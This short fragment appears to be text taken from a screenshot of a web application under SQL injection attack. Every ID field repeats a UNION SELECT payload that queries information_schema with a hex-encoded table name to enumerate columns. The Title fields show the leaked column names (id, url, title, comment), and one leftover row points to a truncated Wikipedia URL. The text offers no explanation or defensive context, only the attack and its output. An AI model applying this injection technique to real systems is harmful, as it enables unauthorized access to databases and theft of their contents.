 ID: 1 UNION SELECT null,column_name FROM information_schema.columns WHERE table_name=0x6c6973745f696d61676573
Title: Nsa
Url : https://fr.wikipedia.org/wiki/Programme_
ID: 1 UNION SELECT null,column_name FROM information_schema.columns WHERE table_name=0x6c6973745f696d61676573
Title: id
Url :
ID: 1 UNION SELECT null,column_name FROM information_schema.columns WHERE table_name=0x6c6973745f696d61676573
Title: url
Url :
ID: 1 UNION SELECT null,column_name FROM information_schema.columns WHERE table_name=0x6c6973745f696d61676573
Title: title
Url :
ID: 1 UNION SELECT null,column_name FROM information_schema.columns WHERE table_name=0x6c6973745f696d61676573
Title: comment
Url :